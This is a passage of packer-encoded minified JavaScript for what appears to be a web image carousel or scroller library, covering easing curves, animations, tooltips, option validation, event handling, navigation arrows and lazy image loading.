14.5a){if("3u"===K){J[K]=1h.5W(14.d4(14.5a[K][0],14.5a[K][1],I)*2A)/2A}1b{J[K]=14.d4(14.5a[K][0],14.5a[K][1],I);14.bU[K]&&(J[K]+="%")}}14.1w.bK(J,14.el);14.2m(J);14.1w.eU(J,14.el)},2m:17(I){1a 14.el.2W(I)},9v:17(I){18 J,K=1i;if("2e"!==H.1O(I)){1a 1i}7J(I){1W"9j":K=G([0,0,1,1]);1P;1W"7O":K=G([0.25,0.1,0.25,1]);1P;1W"7O-in":K=G([0.42,0,1,1]);1P;1W"7O-aT":K=G([0,0,0.58,1]);1P;1W"7O-in-aT":K=G([0.42,0,0.58,1]);1P;1W"fr":K=G([0.47,0,0.mk,0.n7]);1P;1W"ft":K=G([0.39,0.mx,0.my,1]);1P;1W"mz":K=G([0.mA,0.dI,0.55,0.95]);1P;1W"eY":K=G([0.55,0.mB,0.68,0.53]);1P;1W"fc":K=G([0.25,0.46,0.45,0.94]);1P;1W"mC":K=G([0.mD,0.ew,0.mE,0.mF]);1P;1W"fb":K=G([0.55,0.mG,0.n6,0.19]);1P;1W"fa":K=G([0.mJ,0.61,0.ex,1]);1P;1W"n8":K=G([0.nx,0.fk,0.ex,1]);1P;1W"ny":K=G([0.nz,0.ew,0.nA,0.22]);1P;1W"nC":K=G([0.fi,0.84,0.44,1]);1P;1W"nD":K=G([0.77,0,0.ff,1]);1P;1W"nH":K=G([0.nj,0.dI,0.nt,0.na]);1P;1W"nu":K=G([0.23,1,0.32,1]);1P;1W"ne":K=G([0.86,0,0.nf,1]);1P;1W"fo":K=G([0.95,0.dI,0.nh,0.nm]);1P;1W"fd":K=G([0.19,1,0.22,1]);1P;1W"nc":K=G([1,0,0,1]);1P;1W"nF":K=G([0.6,0.nr,0.98,0.nq]);1P;1W"np":K=G([0.nn,0.82,0.fi,1]);1P;1W"nl":K=G([0.nk,0.ni,0.15,0.86]);1P;1W"f9":K=G([0.6,-0.28,0.n9,0.fk]);1P;1W"f7":K=G([0.ff,0.ng,0.32,1.nd]);1P;1W"nb":K=G([0.68,-0.55,0.nv,1.55]);1P;2H:I=I.5w(/\\s/g,"");if(I.4S(/^5O-5Y\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){K=I.5w(/^5O-5Y\\s*\\(|\\)$/g,"").8I(",");1r(J=K.1k-1;J>=0;J--){K[J]=3t(K[J])}}}1a G(K)},aE:17(U){18 I=0,T=0,Q=0,V=0,S=0,O=0,P=14.1w.3T;17 N(W){1a((I*W+T)*W+Q)*W}17 M(W){1a((V*W+S)*W+O)*W}17 K(W){1a(3*I*W+2*T)*W+Q}17 R(W){1a 1/(5V*W)}17 J(W,X){1a M(L(W,X))}17 L(ad,ae){18 ac,ab,aa,X,W,Z;17 Y(af){if(af>=0){1a af}1b{1a 0-af}}1r(aa=ad,Z=0;Z<8;Z++){X=N(aa)-ad;if(Y(X)<ae){1a aa}W=K(aa);if(Y(W)<0.nI){1P}aa=aa-X/W}ac=0;ab=1;aa=ad;if(aa<ac){1a ac}if(aa>ab){1a ab}4O(ac<ab){X=N(aa);if(Y(X-ad)<ae){1a aa}if(ad>X){ac=aa}1b{ab=aa}aa=(ab-ac)*0.5+ac}1a aa}Q=3*14.6e[0];T=3*(14.6e[2]-14.6e[0])-Q;I=1-Q-T;O=3*14.6e[1];S=3*(14.6e[3]-14.6e[1])-O;V=1-O-S;1a J(U,R(P))}});H.4w.99={9j:"9j",nG:"fr",nw:"ft",nE:"fo",nB:"fd",mv:"eY",mj:"fc",lq:"fb",mh:"fa",l1:"f9",l2:"f7",f6:17(J,I){I=I||[];1a 1h.5z(2,10*--J)*1h.fP(20*J*1h.3P*(I[0]||1)/3)},l3:17(J,I){1a 1-H.4w.99.f6(1-J,I)},f4:17(K){1r(18 J=0,I=1;1;J+=I,I/=2){if(K>=(7-4*J)/11){1a I*I-1h.5z((11-6*J-11*K)/4,2)}}},l5:17(I){1a 1-H.4w.99.f4(1-I)},3Y:17(I){1a 0}}})(u);(17(H){if(!H){6P"7A 7G 7H"}if(H.f3){1a}18 G=H.$;H.f3=1x H.4t(H.4w,{4u:17(I,J){14.cQ=I;14.1w=H.1V(14.1w,J);14.6S=1c;14.$4a.4u()},2D:17(M){18 I=/\\%$/,L,K,J=M.1k;14.cM=M;14.bY=1x 4g(J);1r(K=0;K<J;K++){14.bY[K]={};1r(L in M[K]){I.3v(M[K][L][0])&&(14.bY[K][L]=1f);if("4P"===14.1w.1K||"8R-4P"===14.1w.1K||"2C-4P"===14.1w.1K){14.cM[K][L].4P()}}}14.$4a.2D({});1a 14},7S:17(I){1r(18 J=0;J<14.cQ.1k;J++){14.el=H.$(14.cQ[J]);14.5a=14.cM[J];14.bU=14.bY[J];14.$4a.7S(I)}}})})(u);(17(H){if(!H){6P"7A 7G 7H";1a}if(H.cv){1a}18 G=H.$;H.cv=17(J,K){18 I=14.8s=H.$1x("34",1i,{2J:"7h","z-1J":eZ}).2U("l7");H.$(J).1G("5A",17(){I.43(1l.40)});H.$(J).1G("7l",17(){I.2i()});H.$(J).1G("b6",17(P){18 R=20,O=H.$(P).7o(),N=I.2o(),M=H.$(1n).2o(),Q=H.$(1n).bN();17 L(U,S,T){1a(T<(U-S)/2)?T:((T>(U+S)/2)?(T-S):(U-S)/2)}I.2W({1R:Q.x+L(M.1y,N.1y+2*R,O.x-Q.x)+R,1M:Q.y+L(M.1A,N.1A+2*R,O.y-Q.y)+R})});14.9g(K)};H.cv.2c.9g=17(I){14.8s.3f&&14.8s.9N(14.8s.3f);14.8s.2r(1l.a9(I))}})(u);(17(H){if(!H){6P"7A 7G 7H";1a}if(H.l8){1a}18 G=H.$;H.ax=17(L,K,J,I){14.bI=1i;14.6w=H.$1x("bs",1i,{2J:"7h","z-1J":eZ,6y:"6x",3u:0.8}).2U(I||"").43(J||1l.40);14.e6(L);14.2G(K)};H.ax.2c.2G=17(I){14.6w.2G();14.bI=14.5d.1d(14).3D(H.dZ(I,l9))};H.ax.2c.5d=17(I){3y(14.bI);14.bI=1i;if(14.6w&&!14.cp){14.cp=1x u.4w(14.6w,{3T:H.dZ(I,9R),64:17(){14.6w.5p();52 14.6w;14.cp=1i}.1d(14)}).2D({3u:[14.6w.2t("3u"),0]})}};H.ax.2c.e6=17(I){14.6w.3f&&14.8s.9N(14.6w.3f);14.6w.2r(1l.a9(I))}})(u);(17(H){if(!H){6P"7A 7G 7H"}if(H.d1){1a}18 K=H.$,G=1i,O={"5E":1,4m:2,4v:3,"17":4,2e:2A},I={"5E":17(R,Q,P){if("5E"!=H.1O(Q)){if(P||"2e"!=H.1O(Q)){1a 1c}1b{if(!/^(1f|1c)$/.3v(Q)){1a 1c}1b{Q=Q.e5()}}}if(R.4C("3M")&&!K(R["3M"]).2O(Q)){1a 1c}G=Q;1a 1f},2e:17(R,Q,P){if("2e"!==H.1O(Q)){1a 1c}1b{if(R.4C("3M")&&!K(R["3M"]).2O(Q)){1a 1c}1b{G=""+Q;1a 1f}}},4v:17(S,R,Q){18 P=1c,U=/%$/,T=(H.1O(R)=="2e"&&U.3v(R));if(Q&&!"4v"==8V R){1a 1c}R=3t(R);if(6W(R)){1a 1c}if(6W(S.7R)){S.7R=9Z.la}if(6W(S.cD)){S.cD=9Z.l0}if(S.4C("3M")&&!K(S["3M"]).2O(R)){1a 1c}if(S.7R>R||R>S.cD){1a 1c}G=T?(R+"%"):R;1a 1f},4m:17(S,Q,P){if("2e"===H.1O(Q)){3o{Q=1n.lb.ld(Q)}3C(R){1a 1c}}if(H.1O(Q)==="4m"){G=Q;1a 1f}1b{1a 1c}},"17":17(R,Q,P){if(H.1O(Q)==="17"){G=Q;1a 1f}1b{1a 1c}}},J=17(U,T,Q){18 S;S=U.4C("3X")?U.3X:[U];if("4m"!=H.1O(S)){1a 1c}1r(18 R=0,P=S.1k-1;R<=P;R++){if(I[S[R].1I](S[R],T,Q)){1a 1f}}1a 1c},M=17(U){18 S,R,T,P,Q;if(U.4C("3X")){P=U.3X.1k;1r(S=0;S<P;S++){1r(R=S+1;R<P;R++){if(O[U.3X[S]["1I"]]>O[U.3X[R].1I]){Q=U.3X[S];U.3X[S]=U.3X[R];U.3X[R]=Q}}}}1a U},N=17(S){18 R;R=S.4C("3X")?S.3X:[S];if("4m"!=H.1O(R)){1a 1c}1r(18 Q=R.1k-1;Q>=0;Q--){if(!R[Q].1I||!O.4C(R[Q].1I)){1a 1c}if(H.3h(R[Q]["3M"])){if("4m"!==H.1O(R[Q]["3M"])){1a 1c}1r(18 P=R[Q]["3M"].1k-1;P>=0;P--){if(!I[R[Q].1I]({1I:R[Q].1I},R[Q]["3M"][P],1f)){1a 1c}}}}if(S.4C("2H")&&!J(S,S["2H"],1f)){1a 1c}1a 1f},L=17(P){14.5B={};14.1w={};14.ej(P)};H.1V(L.2c,{ej:17(R){18 Q,P,S;1r(Q in R){if(!R.4C(Q)){5c}P=(Q+"").4n().6r();if(!14.5B.4C(P)){14.5B[P]=M(R[Q]);if(!N(14.5B[P])){6P"le lf mi lh \'"+Q+"\' li in "+R}14.1w[P]=3g}}},2m:17(Q,P){Q=(Q+"").4n().6r();if(H.1O(P)=="2e"){P=P.4n()}if(14.5B.4C(Q)){G=P;if(J(14.5B[Q],P)){14.1w[Q]=G}G=1i}},gt:17(P){P=(P+"").4n().6r();if(14.5B.4C(P)){1a H.3h(14.1w[P])?14.1w[P]:14.5B[P]["2H"]}},7U:17(Q){1r(18 P in Q){14.2m(P,Q[P])}},lj:17(){18 Q=H.1V({},14.1w);1r(18 P in Q){if(3g===Q[P]&&3g!==14.5B[P]["2H"]){Q[P]=14.5B[P]["2H"]}}1a Q},9O:17(P){K(P.8I(";")).1B(K(17(Q){Q=Q.8I(":");14.2m(Q.7w().4n(),Q.96(":"))}).1d(14))},bm:17(P){P=(P+"").4n().6r();1a 14.5B.4C(P)},lk:17(P){P=(P+"").4n().6r();1a 14.bm(P)&&H.3h(14.1w[P])},2i:17(P){P=(P+"").4n().6r();if(14.bm(P)){52 14.1w[P];52 14.5B[P]}}});H.d1=L})(u);v.$9r=17(G){18 I=[],H;1r(H in G){if(!G.4C(H)||(H+"").ll(0,2)=="$J"){5c}I.1Y(G[H])}1a v.$A(I)};v.9K={3s:2,9l:2,6z:2,7Y:2,lm:2,c4:2,ln:2,5A:2,7l:2,b6:2,g5:2,lc:2,91:2,kY:2,kL:2,kX:2,ef:2,kA:2,bJ:2,kB:2,kC:2,2x:1,kD:1,kE:2,6a:1,7N:1,ea:1,kF:1,87:1,9n:1};v.kG={1l:1f,6V:1f,"2K":1f,8O:1f};v.7r={2V:17(K,J,H){if(v.1O(K)=="4m"){k(K).1B(14.2V.6M(14,J,H));1a 14}if(!K||!J||v.1O(K)!="2e"||v.1O(J)!="17"){1a 14}if(K=="9c"&&v.1e.6h){J.2k(14);1a 14}H=1X(H||10);if(!J.$4k){J.$4k=1h.4p(1h.7Z()*v.6s())}18 I=14.1Z("97",{});I[K]||(I[K]={});I[K][H]||(I[K][H]={});I[K]["5L"]||(I[K]["5L"]={});if(I[K][H][J.$4k]){1a 14}if(I[K]["5L"][J.$4k]){14.eh(K,J)}18 G=14,L=17(M){1a J.2k(G,k(M))};if(v.9K[K]&&!I[K]["17"]){if(v.9K[K]==2){L=17(M){M=v.1V(M||1n.e,{$5j:"1v"});1a J.2k(G,k(M))}}I[K]["17"]=17(M){G.1s(K,M)};14[v.bo](v.7I+K,I[K]["17"],1c)}I[K][H][J.$4k]=L;I[K]["5L"][J.$4k]=H;1a 14},1s:17(H,J){3o{J=v.1V(J||{},{1I:H})}3C(I){}if(!H||v.1O(H)!="2e"){1a 14}18 G=14.1Z("97",{});G[H]||(G[H]={});G[H]["5L"]||(G[H]["5L"]={});v.$9r(G[H]).1B(17(K){if(K!=G[H]["5L"]&&K!=G[H]["17"]){v.$9r(K).1B(17(L){L(14)},14)}},J);1a 14},eh:17(J,I){if(!J||!I||v.1O(J)!="2e"||v.1O(I)!="17"){1a 14}if(!I.$4k){I.$4k=1h.4p(1h.7Z()*v.6s())}18 H=14.1Z("97",{});H[J]||(H[J]={});H[J]["5L"]||(H[J]["5L"]={});4X=H[J]["5L"][I.$4k];H[J][4X]||(H[J][4X]={});if(4X>=0&&H[J][4X][I.$4k]){52 H[J][4X][I.$4k];52 H[J]["5L"][I.$4k];if(v.$9r(H[J][4X]).1k==0){52 H[J][4X];if(v.9K[J]&&v.$9r(H[J]).1k==0){18 G=14;14[v.8Z](v.7I+J,H[J]["17"],1c)}}}1a 14},fV:17(I){if(!I||v.1O(I)!="2e"){1a 14}18 H=14.1Z("97",{});if(v.9K[I]){18 G=14;14[v.8Z](v.7I+I,H[I]["17"],1c)}H[I]={};1a 14},kH:17(I,H){18 G=14.1Z("97",{});1r(t in G){if(H&&t!=H){5c}1r(4X in G[t]){if(4X=="5L"||4X=="17"){5c}1r(f in G[t][4X]){k(I).2V(t,G[t][4X][f],4X)}}}1a 14},kI:17(J,I){if(1!==J.5g){1a 14}18 H=14.1Z("7D");if(!H){1a 14}1r(18 G in H){if(I&&G!=I){5c}1r(18 K in H[G]){k(J).2V(G,H[G][K])}}1a 14},1Z:v.3L.1Z,3e:v.3L.3e};(17(G){if(!G){6P"7A 7G 7H";1a}G.1V=17(O,N){if(!(O 3H 1n.4g)){O=[O]}if(!(N 3H 1n.4g)){N=[N]}1r(18 L=0,I=O.1k;L<I;L++){if(!G.3h(O[L])){5c}1r(18 K=0,M=N.1k;K<M;K++){if(!G.3h(N[K])){5c}1r(18 J in(N[K]||{})){3o{O[L][J]=N[K][J]}3C(H){}}}}1a O[0]};G.de=17(J,I){17 H(){}H.2c=I.2c;J.$4a=I.2c;J.2c=1x H();J.2c.4Z=J};G.1V([G.3L,1n.d6.3L],{he:G.3L.2o,2o:17(H,J){18 I,K={1y:0,1A:0};if(J){K=14.he()}1b{I=14.db();K.1y=I.1y;K.1A=I.1A}if(H){K.1y+=(1X(14.2t("6n-1R")||0)+1X(14.2t("6n-71")||0));K.1A+=(1X(14.2t("6n-1M")||0)+((14.2t("4B")!="6J")?1X(14.2t("6n-5y")||0):0))}1a K}})})(u);v.41||(v.41={});v.41.g3=(17(){18 G=["8B","8m"],J;17 K(M,L){1a v.$1x("4b",{1I:"4b"},{4B:"7T-6J"}).2U(J["2K"]).2U(J.1T).2U(J["2K"]+"-gF").2U(J["2K"]+"-gF-"+M).43(L)}17 H(L,M){M.8W();14.1s(L)}18 I=17(M,L){v.$7k(14);14.1w={"2K":"",aL:"",aM:"",2J:"hg",1T:"ms-3j",kJ:"4b"};J=14.o=14.1w;v.1V(14.o,M);14.8m=K("8m",L);14.8B=K("8B",L);14.8B.1G("3s",17(N){N.2a()}).1G("2R 3r",H.1d(14,"1H"));14.8m.1G("3s",17(N){N.2a()}).1G("2R 3r",H.1d(14,"2F"))};I.2c={7W:17(L){j(L&&[L]||G).1B(17(M){14[M].2U(J.aM)},14)},4j:17(L){j(L&&[L]||G).1B(17(M){14[M].4U(J.aM)},14)},5d:17(L){j(L&&[L]||G).1B(17(M){14[M].2U(J.aL)},14)},2G:17(L){j(L&&[L]||G).1B(17(M){14[M].4U(J.aL)},14)},2i:17(L){j(L&&[L]||G).1B(17(M){14[M].5p()},14)},fD:17(L){j(G).1B(17(M){14[M].4U("26-"+J.1T);14[M].2U("26-"+L)},14);14.o.1T="26-"+L}};v.1V(I.2c,v.7r);1a I})();v.41||(v.41={});v.41.gl=(17(){18 H="kz",G=17(K,J,I){v.$7k(14);14.8Q={};14.o=14.8Q;v.1V(14.o,K);14.2g=v.$([]);14.4W=I;14.6v={};14.bS=1c;14.1j=v.$1x("34",{"2K":"26-2g"});14.1j.43(J)};G.2c={1Y:17(I){18 J=j(17(L){18 K=14.2g.1k;14.2g.1Y({1J:K,4j:1c,3b:L,1q:v.$1x("34",{"2K":"26-gU 26-gU-"+K})});if(!K){14.6v=14.2g[K];14.9C(14.2g[K]);14.2g[K].4j=1f}14.2g[K].1q.1G("3s",j(17(M){M.2a();if(14.2g[K].1J==14.6v.1J){1a}14.bS=14.4W();!14.bS&&14.1s("2g-3s",{1K:14.gV(14.2g[K]),g4:14.2g[K].3b})}).1d(14));14.2g[K].1q.43(14.1j)}).1d(14);14.bJ();I.1B(j(17(K){J(K)}).1d(14))},cG:17(I,J){14.9C(14.gX(I,J))},2G:17(){14.1j.2U("2G")},a3:17(){if(14.6v.1q){14.e0();14.9C(14.2g[0])}},2i:17(){14.2g.1B(17(I){I.1q.5p()});14.1j.5p()},e0:17(){14.6v.4j=1c;14.6v.1q.4U(H)},9C:17(I){14.e0();14.6v=I;I.4j=1f;I.1q.2U(H)},gV:17(I){18 J=14.6v.1J>I.1J?"2F":"1H";14.9C(I);1a J},gX:17(I,L){18 M,K=14.2g.1k-1,J=14.6v;1r(18 M=K;M>=0;M--){if(14.2g[M].3b<=I[0]){J=14.2g[M];1P}}if(L){if(14.o.1g-1==I[I.1k-1]){J=14.2g[K]}}1a J},bJ:17(){14.bS=1c;14.6v={};14.2g.1B(17(I){I.1q.5p()});14.2g.1k=0}};v.1V(G.2c,v.7r);1a G})();v.41||(v.41={});v.41.a6=(17(){18 H=9d,G=17(I,J){14.9m="3Y";14.1q=v.$1x("34",{"2K":"26-3I"});if(v.1e.1E&&v.1e.1E<10){14.1q.2r(v.$1x("34",{"2K":"26-3I-9g"}).2r(v.81.a9("kK...")))}1b{if(J){14.1q.2r(v.$1x("34",{"2K":"26-3I-gW"}).2r(v.$1x("34",{"2K":"26-2P-3I"},{"z-1J":kM})))}1b{14.1q.2r(v.$1x("34",{"2K":"26-3I-gW"}).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kN"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kO"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kP"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kQ"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kR"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kS"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kT"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kU"})))}}14.1q.43(I);14.1q.5d()};G.2c={2G:17(){if(14.9m==="2G"){1a}if(14.1q){14.9m="2G";14.1q.3Z(1);14.1q.2G()}},5d:17(I){if(14.9m==="5d"){1a}if(14.1q){14.9m="5d";14.1q.3Z(0);14.1q.5d()}},2i:17(){14.1q&&14.1q.5p()}};1a G})();v.41||(v.41={});v.41.kW=(17(){18 G=17(){18 N=[],I=9d,K=0,L=0,O=1c,M=14;v.$7k(14);17 J(){18 R;if(N.1k==0){M.1s("5C");1a}if(!O&&N.1k>0){O=1f;R=N.7w();18 Q=j([]);Q.1Y(R.2P);if(R.2P.4r&&R.2P.4r.1k>0){j(R.2P.4r).1B(j(17(S){Q.1Y(S)}).1d(14))}Q.1B(17(T,S){L+=1;if(R.7s){if(S){R.7s=1c}}P(T,!!S,R.7s,R.4W,17(){O=1c;J()},R.8v)})}}17 H(R,T,Q,S){if(R.1L){R.1L.5d(1f)}K++;if(K==L){L=K=0;Q();S()}}17 P(W,V,S,T,R,Q){18 X,Y,U=j(W.2f);if(W.2x=="4R"){H(W,V,T,R);1a}if(S){if(v.1e.1E&&v.1e.1E<10){Y=j(U).2o();X={3u:[0,1],1M:[Y.1A/2,0],1R:[Y.1y/2,0],1y:[0,Y.1y],1A:[0,Y.1A]};14.gM=1x v.4w(U,{3T:I,64:j(17(aa,Z){U.2W({6H:"",2J:"",1M:"",1R:"",1y:"",1A:""});V&&(W.2x="4R");H(W,V,aa,Z)}).1d(14,T,R),9f:j(17(){U.2W({2J:"h7",6H:"6x"})}).1d(14)});14.gM.2D(X)}1b{U.1Q(g,"7K(0.2, 0.2)");U.1Q("2T","3Y");U.3Z(0);U.6l;U.3p.6l;U.1G("79",j(17(Z){if(Z.24==U){14.1S(Z.1I);14.1Q(g,"");14.1Q("2T","")}}).1d(U));if(!V&&Q){Q(W)}U.1Q("2T",g+" "+I+"ms 5O-5Y(.5,.5,.69,1.9), 3u "+I+"ms 9j");U.6l;U.3p.6l;U.1Q(g,"7K(1.0, 1.0)");U.3Z(1);V&&(W.2x="4R");H(W,V,T,R)}}1b{U.3Z(1);if(V){W.2x="4R"}1b{Q(W)}H(W,V,T,R)}}14.1Y=17(S,R,Q,T){N.1Y({2P:S,7s:R,4W:Q,8v:T});J()}};v.1V(G.2c,v.7r);1a G})();(17(G){G.df=17(N,I){18 H=0,M=14,L,J;17 Q(R){1a 17(S){(I[R]||G.$F).2k(M,S,S.cw);H--;P()}}17 P(){18 R;if(!N.1k){}1b{if(H<(I.6E||3)){L=N.7w();R=K(L.1q);if(R){J=1x G.gL(R,{6o:Q("6o"),5H:Q("5H"),9o:Q("9o"),8k:Q("8k")});J.cw=L}1b{(I.6o||G.$F).2k(M,{1C:j(L.1q).2o(),2l:R},L);H--;P()}H++}}}17 O(R){18 S,T;S=(R&&R 3H lo);if(S){T=R.3i("2b-4q")||1i;if(T){R.2M("4q",T)}}1a(S&&R.3i("4q"))?R:1i}17 K(R){1a G.1O(L)=="2e"?R:(G.1O(R)=="8O"?O(R.2l):((R.2p=="A"||R.2p.3c()=="4E")?O(j(R).4I("48")[0]||R.3f):(R.2p=="48"?O(R):1i)))}14.1Y=17(R,S){N[S?"gC":"1Y"](R);I.cm||P();1a 14};14.9n=17(){J.gK();kZ--};14.2x=P;I.cm||N.1k&&P()}})(u);18 m,j=v.$,E=j,k=j;18 o;18 p=17(){1a"lS$lU lV$"+"ge.0.55".5w("v","")+" lW$"+"c".8M()+((1n.cA$cu&&"2e"==v.1O(1n.cA$cu))?" lX$"+1n.cA$cu.3c():"")};17 c(){v.az(".ev-eF-eW-fl",{4B:"6J !4A","6F-1A":"0 !4A","6F-1y":"0 !4A","7b-1A":"3Y !4A","7b-1y":"3Y !4A",1y:"hj !4A",1A:"hj !4A",2J:"7h !4A",1M:"-d7 !4A",1R:"0 !4A",6H:"6x !4A","-5e-8r":"3Y !4A",8r:"3Y !4A","-5e-2T":"3Y !4A",2T:"3Y !4A"},"lZ-bJ-aD")}v.5o={};m={1y:{3X:[{1I:"4v",7R:1},{1I:"2e","3M":["21"]}],"2H":"21"},1A:{3X:[{1I:"4v",7R:1},{1I:"2e","3M":["21"]}],"2H":"21"},ci:{1I:"5E","2H":1c},1g:{3X:[{1I:"4v",7R:1},{1I:"4m"},{1I:"2e","3M":["21","8f"]}],"2H":"21"},4N:{3X:[{1I:"5E"},{1I:"2e","3M":["21"]}],"2H":"21"},2n:{3X:[{1I:"5E"},{1I:"2e","3M":["hg","dO","aQ"]}],"2H":"dO"},4z:{1I:"4v","2H":0},9T:{1I:"4v","2H":cd},1m:{3X:[{1I:"2e","3M":["3G","5F","aQ"]},{1I:"5E","3M":[1c]}],"2H":"3G"},3S:{1I:"5E","2H":1c},1T:{1I:"2e","3M":["3j","3E"],"2H":"3j"},3B:{3X:[{1I:"4v",7R:0},{1I:"2e","3M":["21"]}],"2H":"21"},75:{1I:"5E","2H":1f},2y:{1I:"2e","3M":["2q","2u","6f","6j-6i"],"2H":"2q"},dG:{1I:"5E","2H":1c},8C:{1I:"2e","2H":"5O-5Y(.8, 0, .5, 1)"},6A:{1I:"5E","2H":1c},by:{1I:"5E","2H":1f},dm:{1I:"17","2H":v.$F},du:{1I:"17","2H":v.$F},dd:{1I:"17","2H":v.$F},h0:{1I:"17","2H":v.$F},c2:{1I:"17","2H":v.$F},c1:{1I:"17","2H":v.$F}};1l.6m("4E");1l.6m("38");18 n=17(G){1a{1y:((1X(G.2t("6n-1R"))||0)+(1X(G.2t("6n-71"))||0)),1A:((1X(G.2t("6n-1M"))||0)+(1X(G.2t("6n-5y"))||0))}},i=17(G){1a{1y:((1X(G.2t("5f-1R"))||0)+(1X(G.2t("5f-71"))||0)),1A:((1X(G.2t("5f-1M"))||0)+(1X(G.2t("5f-5y"))||0))}},r=17(G){1a{1y:((1X(G.2t("6g-1R-1y"))||0)+(1X(G.2t("6g-71-1y"))||0)),1A:((1X(G.2t("6g-1M-1y"))||0)+(1X(G.2t("6g-5y-1y"))||0))}},F=17(G){1a{1y:j(G).2t("1y"),1A:j(G).2t("1A")}},w=v.1e.5D,g=v.bA("8r").bk(),b=17(H,I){18 G=1c,J=0;v.$7k(14);14.8Q={4s:1f,6Y:"5O-5Y(.8, 0, .5, 1)",1o:"2q",2C:1c,1L:1c,76:1c,1T:"3j",3T:9R,1m:1f,3S:1f,3B:"21",75:1f,6A:1c};14.o=14.8Q;v.1V(14.o,I);14.1j=j(H).1Q("m0-5P","m1");14.1m={3a:1c,2S:1c};14.c8();14.bu=j(17(M){18 L={},K=1f;if(37===M.ct||39===M.ct){L.1K=M.ct==39?"1H":"2F";if(!14.o.1m){if("1H"===L.1K){if(14.1m.2S){K=1c}}1b{if(14.1m.3a){K=1c}}}K&&14.1s("g2",L)}}).1d(14);14.7g="2q";14.1g=j([]);14.9A=1c;14.3A=j([]);14.5n=j([]);14.6c=j([]);14.7c=j([]);14.1p=0;14.3l=0;14.2v=14.o.3B;14.1D=0;14.l=1i;14.5h=1i;14.2s=1i;14.2w=0;14.7z=0;14.27=0;14.1K="1H";14.4W=v.$F;14.3F=0;14.7f=1c;14.36=1i;14.9p=0;14.8y=1i;14.dN=14.1p;14.6t=1c;14.cB=1c;14.cx=1c;14.65=1c;14.aX=1i;14.3J={};14.aR=0;14.9b={1K:"1H",74:1c};14.9s=1i;14.6E=1x v.df([],{6E:1,5H:j(17(L,M){18 K=14.1g[M.1J];K.2x="87";if(K.1L){K.1L.2i();K.1L=1i}K.1q.2U("26-h9");14.av(j(17(O,N){if(O.1J==K.1J){O.2r=1f;if(O.1L){O.1L.2i();O.1L=1i}O.1q.2x="87";O.1q.2U("26-h9")}}).1d(14));J++;if(14.o.3S){if(14.ba()){if(14.o.4s||!14.3J.5b){14.1s("9X");14.1s("cJ")}if(!14.2L){14.88()}!14.3J.5b&&14.1s("5C")}}1b{if(J==14.l&&!14.o.3S){14.65=1f;!14.3J.5b&&14.1s("5C")}}14.cy()}).1d(14),6o:(17(O,P){18 N=[];18 M=14.1g[P.1J];18 K;18 L=O.cw;if(L&&L.cn){M=14.1g[L.cn.1J]}if(!M){1a}M.1q.2r(M.2f);3o{14.c9(M)}3C(O){}if(!14.cx){3o{14.9P(M)}3C(O){14.cx=1f}}14.cl(M,j(17(){18 Q=1f;if(j(["2q","2u"]).2O(14.7g)){if(!14.3J.5b&&!14.o.3S){Q=P.1J<14.3F}}14.cR(M,Q,14.8v);M.2x="4R";J++;if(14.o.3S){14.dg(J)}1b{if(J==14.l){14.65=1f;!14.3J.5b&&14.1s("5C")}}14.cy()}).1d(14))}).1d(14)})};b.2c={4Z:b,8v:v.$F,9P:v.$F,c9:v.$F,dg:17(G){if(14.ba()){if(14.o.4s||!14.3J.5b){14.1s("9X");14.1s("cJ")}if(!14.3J.5b){14.1s("5C")}}},cR:17(K,N,M){18 G;18 J;18 I;18 L=9R;18 H=K.2f;if(N){if(v.1e.1E&&v.1e.1E<10){G=j(H).2o();J={3u:[0,1],1M:[G.1A/2,0],1R:[G.1y/2,0],1y:[0,G.1y],1A:[0,G.1A]};I=1x v.4w(H,{3T:L,64:j(17(P,O){H.2W({6H:"",2J:"",1M:"",1R:"",1y:"",1A:""});if(K.1L){K.1L.2i();K.1L=1i}}).1d(14),9f:j(17(){H.2W({2J:"h7",6H:"6x"})}).1d(14)});I.2D(J)}1b{H.1Q("2T","3Y");H.3Z(0);H.6l;H.3p.6l;H.1G("79",j(17(O){if(O.24==H){14.1S(O.1I);14.1Q(g,"");14.1Q("2T","");if(K.1L){K.1L.2i();K.1L=1i}}}).1d(H));H.1Q("2T",g+" "+L+"ms 5O-5Y(.5,.5,.69,1.9), 3u "+L+"ms 9j");H.6l;H.3p.6l;H.3Z(1);M&&M(K)}}1b{H.3Z(1);if(K.1L){K.1L.2i();K.1L=1i}}K.4r.1k>0&&j(K.4r).1B(j(17(O){if(O){j(O.2f).3Z(1);O.2x="4R";if(O.1L){O.1L.2i();O.1L=1i}}}).1d(14))},cy:17(){18 G=0;14.1g.1B(j(17(H){if(H.2x=="4R"||H.2x=="87"){G++}if(14.l==G){14.65=1f;14.1s("9X")}}).1d(14))},ba:17(){18 G=0;18 H=0;if(14.65){1a 1f}1r(;G<14.3F;G++){if(14.1g[14.3Q(14.1p+G)].2x=="4R"||14.1g[14.3Q(14.1p+G)].2x=="87"){H+=1}}1a H==14.3F},7M:17(){1a 14.1j.3p.2o()[14.1z.1C]},c8:17(){18 G={3j:{1C:"1y",29:"1R",h5:"1A"},3E:{1C:"1A",29:"1M",h5:"1y"}};14.1z=G[14.o.1T];if(14.o.3B==0){14.o.3B="21"}if(!14.o.1m||"5F"===14.o.1m){14.1m.3a=1f}if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,0)}1b{14.1j.1Q(g,"4V(0, 0, 0)")}},9E:17(){14.1j.6l},bq:17(){if(14.65||14.cB){1a}14.cB=1f;14.1s("8p");14.1g.1B(j(17(G){if(G.2x=="6N"){if(G.1L){G.1L.2i();G.1L=1i}G.4r.1k>0&&j(G.4r).1B(17(H){if(H.1L){H.1L.2i();H.1L=1i}});14.6E.1Y({1q:G.2f,1J:G.1J})}}).1d(14));14.65=1f},8S:17(H){18 K=14.1p;18 G=j([]);18 J;18 